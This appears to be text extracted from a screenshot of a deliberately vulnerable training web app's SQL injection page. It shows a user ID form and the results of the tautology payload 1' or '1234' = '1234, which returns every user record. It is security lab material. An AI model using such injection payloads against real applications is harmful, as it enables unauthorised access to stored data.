 Vulnerability: SQL Injectio
User ID:
Submit
ID: 1' or '1234' = '1234
First name: admin
Surname: admin
ID: 1' or '1234' = '1234
First name: Gordon
Surname: Brown
ID: 1' or '1234' = '1234
First name: Hack
Surname: Me
ID: 1' or '1234' = '1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234' = '1234
First name: Bob
Surname: Smith